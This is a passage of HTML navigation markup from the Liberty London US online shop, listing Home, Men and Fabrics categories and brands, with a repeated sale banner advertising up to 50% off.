            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=Home_Brands">
                        <a href="/us/department/home/brands/" id="Home_Brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Brands">
                            <span class="d-block">Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/home/brands/astier-de-villatte/" class="d-none">Astier De Villatte</a>
                                
                                    <a href="/us/department/home/brands/bitossi/" class="d-none">Bitossi</a>
                                
                                    <a href="/us/department/home/brands/emma-bridgewater/" class="d-none">Emma Bridgewater</a>
                                
                                    <a href="/us/department/home/brands/jonathan-adler/" class="d-none">Jonathan Adler</a>
                                
                                    <a href="/us/department/home/brands/liberty/" class="d-none">Liberty</a>
                                
                                    <a href="/us/department/home/brands/marin-montagut/" class="d-none">Marin Montagut</a>
                                
                                    <a href="/us/department/home/brands/saved-ny/" class="d-none">SAVED NY</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="bcb730dd22ca05934797b746fd" -->
		<style>
  /* 251224 */
  .nav-ad-sale-25 {
    position: relative;
    width: 100%;
    height: 100%;
    color: #000000;
    background-color: #f4f2ef;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    align-items: stretch;
  }
  .nav-ad-sale-25-link {
    display: block;
    color: inherit;
    text-decoration: none;
  }

  .nav-ad-sale-25-link:focus-visible {
    outline: 3px solid #000000;
    outline-offset: 4px;
  }

  /* Container */
  .nav-ad-sale-25 .grid-container {
    display: flex;
    flex-direction: column;
    width: 100%;
    height: 100%;
    box-sizing: border-box;
    margin: 0 auto;
  }
  .nav-ad-sale-25 .grid-1 {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 1rem;
    flex-shrink: 0;
    gap: 1rem;
  }
  .nav-ad-sale-25 .grid-2,
  .nav-ad-sale-25 .grid-3 {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    padding: 2rem;
    align-items: flex-end;
    overflow: hidden;
    flex-grow: 1;
    gap: 1.25rem;
  }

  .nav-ad-sale-25 .grid-2 {
    background-color: #dc441a;
  }

  .nav-ad-sale-25 .grid-3 {
    background-color: #839bce;
  }

  .nav-ad-sale-25 .grid-2 > *,
  .nav-ad-sale-25 .grid-3 > * {
    max-width: 100%;
    flex: 1;
  }

  /* Typography */
  .nav-ad-sale-25 .grid-1 h2 {
    font-size: 1.6rem;
    letter-spacing: 0.3rem;
    margin: 0;
  }

  .nav-ad-sale-25 .copy-lockup p,
  .nav-ad-sale-25 .copy-heading p {
    margin: 0;
  }

  .nav-ad-sale-25 .copy-lockup p {
    line-height: 0.9;
  }

  .nav-ad-sale-25 .copy-heading p {
    line-height: 1.3;
  }

  .nav-ad-sale-25 .copy-lockup p:first-of-type {
    font-size: 1.8rem;
    text-transform: uppercase;
  }

  .nav-ad-sale-25 .copy-lockup p:nth-of-type(2) {
    font-size: 4.2rem;
    letter-spacing: 0.3rem;
    text-transform: uppercase;
  }

  .nav-ad-sale-25 .copy-lockup p:nth-of-type(2) span.percent {
    font-size: 4rem;
  }

  .nav-ad-sale-25 .copy-lockup p:nth-of-type(3) {
    font-size: 4.2rem;
    text-transform: uppercase;
    letter-spacing: 0.3rem;
  }

  .nav-ad-sale-25 .copy-heading {
    text-align: right;
  }

  .nav-ad-sale-25 .copy-heading p {
    font-size: 1.8rem;
    text-transform: uppercase;
    letter-spacing: 0.3rem;
  }

  .nav-ad-sale-25 .shop-now span {
    display: inline-block;
    letter-spacing: 0.2rem;
    text-transform: uppercase;
  }

  @media (max-width: 1254px) {
    .nav-ad-sale-25 .grid-1 h2 {
      font-size: 1rem;
    }
  }

  @media (min-width: 992px) and (max-width: 1098px) {
    .nav-ad-sale-25 .grid-2,
    .nav-ad-sale-25 .grid-3 {
      flex-direction: column-reverse;
      align-items: flex-start;
    }
    .nav-ad-sale-25 .copy-heading {
      text-align: left;
    }
  }

  @media (max-width: 991px) {
    .nav-ad-sale-25 .grid-container {
      min-height: calc(100vh - 56vh);
    }

    .nav-ad-sale-25 .grid-1 h2 {
      font-size: 2.2rem;
    }

    .nav-ad-sale-25 .copy-lockup p:first-of-type {
      font-size: 2.8rem;
    }

    .nav-ad-sale-25 .copy-lockup p:nth-of-type(2),
    .nav-ad-sale-25 .copy-lockup p:nth-of-type(3) {
      font-size: 6.2rem;
    }
  }

  @media (max-width: 767px) {
    .nav-ad-sale-25 .grid-1 h2 {
      font-size: 1.2rem;
    }

    .nav-ad-sale-25 .copy-lockup p:first-of-type {
      font-size: 1.8rem;
    }

    .nav-ad-sale-25 .copy-lockup p:nth-of-type(2),
    .nav-ad-sale-25 .copy-lockup p:nth-of-type(3) {
      font-size: 4.2rem;
    }
   
  }
</style>

<a href="https://www.libertylondon.com/us/department/sale/home/"
  class="portrait-nav-banner nav-banner sale-nav-ad nav-ad-sale-25-link" role="menuitem" aria-label="Shop the sale: up to 50% off sale and up to 20% off your favourites">
  <div class="nav-ad-sale-25">
    <div class="grid-container wrapper">
      <!-- Header row -->
      <div class="grid-1">
        <h2>MORE THAN A SALE</h2>
        <div class="shop-now" aria-hidden="true">
          <span class="akzidenz-grotesk-pro-extended">SHOP NOW</span>
        </div>
      </div>

      <!-- Panel 1 -->
      <div class="grid-2 sale-col">
        <div class="copy-lockup">
          <p class="mb-1">Up to</p>
          <p>50<span class="percent">%</span></p>
          <p>OFF</p>
        </div>
        <div class="copy-heading">
          <p>SALE</p>
        </div>
      </div>

      <!-- Panel 2 -->
      <div class="grid-3 card-col">
        <div class="copy-lockup">
          <p class="mb-1">Up to</p>
          <p>20<span class="percent">%</span></p>
          <p>OFF</p>
        </div>
        <div class="copy-heading">
          <p>YOUR FAVOURITES</p>
        </div>
      </div>
    </div>
  </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            


        </div>
    

    
    <div class="shop-category">
        <a href="/us/department/home/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Home</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/us/department/men/"
                                    id="wc_dept_mens" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Men">
                                        <span>Men</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/us/department/men/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Men"
            tabindex="-1">Men</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/us/department/men/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Men" data-category-name="Men">
                        <span class="d-block">Shop all
                            Men</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/us/brands-and-designers?departmentId=wc_dept_mens" id="wc_dept_mens_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Men Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Men">
            
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/us/department/men/featured/new-in/" id="men_whats-new" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="New In">
                            <span class="d-block">New In</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=men_clothing">
                        <a href="/us/department/men/clothing/" id="men_clothing"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Clothing">
                            <span class="d-block">Clothing</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/men/clothing/coats-and-jackets/" class="d-none">Coats &amp; Jackets</a>
                                
                                    <a href="/us/department/men/clothing/knitwear-and-sweats/" class="d-none">Knitwear &amp; Sweats</a>
                                
                                    <a href="/us/department/men/clothing/shirts/" class="d-none">Shirts</a>
                                
                                    <a href="/us/department/men/clothing/pyjamas-and-nightwear/" class="d-none">Sleepwear</a>
                                
                                    <a href="/us/department/men/clothing/tops/" class="d-none">Tops</a>
                                
                                    <a href="/us/department/men/clothing/trousers/" class="d-none">Trousers</a>
                                
                                    <a href="/us/department/men/clothing/jeans/" class="d-none">Jeans</a>
                                
                                    <a href="/us/department/men/clothing/shorts/" class="d-none">Shorts</a>
                                
                                    <a href="/us/department/men/clothing/shoes/" class="d-none">Shoes</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=men_accessories">
                        <a href="/us/department/men/accessories/" id="men_accessories"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Accessories">
                            <span class="d-block">Accessories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/men/accessories/jewellery/" class="d-none">Jewellery</a>
                                
                                    <a href="/us/department/men/accessories/scarves/" class="d-none">Scarves</a>
                                
                                    <a href="/us/department/men/accessories/bags/" class="d-none">Bags</a>
                                
                                    <a href="/us/department/men/accessories/hats-and-gloves/" class="d-none">Hats &amp; Gloves</a>
                                
                                    <a href="/us/department/men/accessories/ties/" class="d-none">Ties</a>
                                
                                    <a href="/us/department/men/accessories/pocket-squares/" class="d-none">Pocket Squares</a>
                                
                                    <a href="/us/department/men/accessories/wallets/" class="d-none">Wallets</a>
                                
                                    <a href="/us/department/men/accessories/belts/" class="d-none">Belts</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=men_discover">
                        <a href="/us/department/men/featured/" id="men_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/men/discover/grooming/" class="d-none">Grooming</a>
                                
                                    <a href="/us/department/men/discover/denim/" class="d-none">Denim</a>
                                
                                    <a href="/us/department/men/featured/occasionwear/" class="d-none">Occasion</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=men_brands">
                        <a href="/us/department/men/brands/" id="men_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Brands">
                            <span class="d-block">Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/men/brands/acne-studios/" class="d-none">Acne Studios</a>
                                
                                    <a href="/us/department/men/brands/a.p.c./" class="d-none">A.P.C.</a>
                                
                                    <a href="/us/department/men/brands/carhartt-wip/" class="d-none">Carhartt WIP</a>
                                
                                    <a href="/us/department/men/brands/brands-4/" class="d-none">Homme Plisse Issey Miyake</a>
                                
                                    <a href="/us/department/men/brands/ami/" class="d-none">Kapital</a>
                                
                                    <a href="/us/department/men/brands/nn.07/" class="d-none">NN.07</a>
                                
                                    <a href="/us/department/men/brands/liberty/" class="d-none">Liberty</a>
                                
                                    <a href="/us/department/men/brands/paul-smith-1/" class="d-none">Paul Smith</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="66bb761b1c3da1d67585605b8b" -->
		<style>
  /* 251224 */
  .nav-ad-sale-25 {
    position: relative;
    width: 100%;
    height: 100%;
    color: #000000;
    background-color: #f4f2ef;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    align-items: stretch;
  }
  .nav-ad-sale-25-link {
    display: block;
    color: inherit;
    text-decoration: none;
  }

  .nav-ad-sale-25-link:focus-visible {
    outline: 3px solid #000000;
    outline-offset: 4px;
  }

  /* Container */
  .nav-ad-sale-25 .grid-container {
    display: flex;
    flex-direction: column;
    width: 100%;
    height: 100%;
    box-sizing: border-box;
    margin: 0 auto;
  }
  .nav-ad-sale-25 .grid-1 {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 1rem;
    flex-shrink: 0;
    gap: 1rem;
  }
  .nav-ad-sale-25 .grid-2,
  .nav-ad-sale-25 .grid-3 {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    padding: 2rem;
    align-items: flex-end;
    overflow: hidden;
    flex-grow: 1;
    gap: 1.25rem;
  }

  .nav-ad-sale-25 .grid-2 {
    background-color: #dc441a;
  }

  .nav-ad-sale-25 .grid-3 {
    background-color: #839bce;
  }

  .nav-ad-sale-25 .grid-2 > *,
  .nav-ad-sale-25 .grid-3 > * {
    max-width: 100%;
    flex: 1;
  }

  /* Typography */
  .nav-ad-sale-25 .grid-1 h2 {
    font-size: 1.6rem;
    letter-spacing: 0.3rem;
    margin: 0;
  }

  .nav-ad-sale-25 .copy-lockup p,
  .nav-ad-sale-25 .copy-heading p {
    margin: 0;
  }

  .nav-ad-sale-25 .copy-lockup p {
    line-height: 0.9;
  }

  .nav-ad-sale-25 .copy-heading p {
    line-height: 1.3;
  }

  .nav-ad-sale-25 .copy-lockup p:first-of-type {
    font-size: 1.8rem;
    text-transform: uppercase;
  }

  .nav-ad-sale-25 .copy-lockup p:nth-of-type(2) {
    font-size: 4.2rem;
    letter-spacing: 0.3rem;
    text-transform: uppercase;
  }

  .nav-ad-sale-25 .copy-lockup p:nth-of-type(2) span.percent {
    font-size: 4rem;
  }

  .nav-ad-sale-25 .copy-lockup p:nth-of-type(3) {
    font-size: 4.2rem;
    text-transform: uppercase;
    letter-spacing: 0.3rem;
  }

  .nav-ad-sale-25 .copy-heading {
    text-align: right;
  }

  .nav-ad-sale-25 .copy-heading p {
    font-size: 1.8rem;
    text-transform: uppercase;
    letter-spacing: 0.3rem;
  }

  .nav-ad-sale-25 .shop-now span {
    display: inline-block;
    letter-spacing: 0.2rem;
    text-transform: uppercase;
  }

  @media (max-width: 1254px) {
    .nav-ad-sale-25 .grid-1 h2 {
      font-size: 1rem;
    }
  }

  @media (min-width: 992px) and (max-width: 1098px) {
    .nav-ad-sale-25 .grid-2,
    .nav-ad-sale-25 .grid-3 {
      flex-direction: column-reverse;
      align-items: flex-start;
    }
    .nav-ad-sale-25 .copy-heading {
      text-align: left;
    }
  }

  @media (max-width: 991px) {
    .nav-ad-sale-25 .grid-container {
      min-height: calc(100vh - 56vh);
    }

    .nav-ad-sale-25 .grid-1 h2 {
      font-size: 2.2rem;
    }

    .nav-ad-sale-25 .copy-lockup p:first-of-type {
      font-size: 2.8rem;
    }

    .nav-ad-sale-25 .copy-lockup p:nth-of-type(2),
    .nav-ad-sale-25 .copy-lockup p:nth-of-type(3) {
      font-size: 6.2rem;
    }
  }

  @media (max-width: 767px) {
    .nav-ad-sale-25 .grid-1 h2 {
      font-size: 1.2rem;
    }

    .nav-ad-sale-25 .copy-lockup p:first-of-type {
      font-size: 1.8rem;
    }

    .nav-ad-sale-25 .copy-lockup p:nth-of-type(2),
    .nav-ad-sale-25 .copy-lockup p:nth-of-type(3) {
      font-size: 4.2rem;
    }
   
  }
</style>

<a href="https://www.libertylondon.com/us/department/sale/mens/"
  class="portrait-nav-banner nav-banner sale-nav-ad nav-ad-sale-25-link" role="menuitem" aria-label="Shop the sale: up to 50% off sale and up to 20% off your favourites">
  <div class="nav-ad-sale-25">
    <div class="grid-container wrapper">
      <!-- Header row -->
      <div class="grid-1">
        <h2>MORE THAN A SALE</h2>
        <div class="shop-now" aria-hidden="true">
          <span class="akzidenz-grotesk-pro-extended">SHOP NOW</span>
        </div>
      </div>

      <!-- Panel 1 -->
      <div class="grid-2 sale-col">
        <div class="copy-lockup">
          <p class="mb-1">Up to</p>
          <p>50<span class="percent">%</span></p>
          <p>OFF</p>
        </div>
        <div class="copy-heading">
          <p>SALE</p>
        </div>
      </div>

      <!-- Panel 2 -->
      <div class="grid-3 card-col">
        <div class="copy-lockup">
          <p class="mb-1">Up to</p>
          <p>20<span class="percent">%</span></p>
          <p>OFF</p>
        </div>
        <div class="copy-heading">
          <p>YOUR FAVOURITES</p>
        </div>
      </div>
    </div>
  </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            


        </div>
    

    
    <div class="shop-category">
        <a href="/us/department/men/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Men</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/us/department/fabric/"
                                    id="wc_dept_fabrics" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Fabrics">
                                        <span>Fabrics</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center full-width-links" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/us/department/fabric/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Fabrics"
            tabindex="-1">Fabrics</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/us/department/fabric/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Fabrics" data-category-name="Fabrics">
                        <span class="d-block">Shop all
                            Fabrics</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/us/brands-and-designers?departmentId=wc_dept_fabrics" id="wc_dept_fabrics_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Fabrics Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Fabrics">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=fabrics_discover">
                        <a href="/us/department/fabrics/featured/" id="fabrics_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/fabrics/discover/new-in/" class="d-none">New In</a>
                                
                                    <a href="/us/fabrics/featured/best-sellers/" class="d-none">Bestsellers</a>
                                
                                    <a href="/us/department/fabrics/discover/sewing-starter-kit/" class="d-none">Sewing Starter Kit</a>
                                
                                    <a href="/us/department/fabrics/discover/ss26-the-floral-rebellion/" class="d-none">SS26: The Floral Rebellion</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=fabrics_cotton">
                        <a href="/us/department/fabric/cotton/" id="fabrics_cotton"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Cotton">
                            <span class="d-block">Cotton</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/fabric/cotton/cotton-tana-lawn/" class="d-none">Tana Lawn&trade; Cotton</a>
                                
                                    <a href="/us/department/fabrics/cotton/classic-tana-lawn/" class="d-none">Classic Tana Lawn</a>
                                
                                    <a href="/us/department/fabric/cotton/cotton-for-quilting/" class="d-none">Cotton For Quilting</a>
                                
                                    <a href="/us/department/fabric/cotton/poplin/" class="d-none">Poplin</a>
                                
                                    <a href="/us/department/fabric/cotton/organic-cotton/" class="d-none">Organic Cotton</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=fabrics_silk">
                        <a href="/us/department/fabric/silk/" id="fabrics_silk"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Silk">
                            <span class="d-block">Silk</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/fabric/silk/crepe-de-chine/" class="d-none">Crepe de Chine</a>
                                
                                    <a href="/us/department/fabric/silk/silk-satin/" class="d-none">Silk Satin</a>
                                
                                    <a href="/us/department/fabrics/silk/classic-silks/" class="d-none">Classic Silks</a>
                                
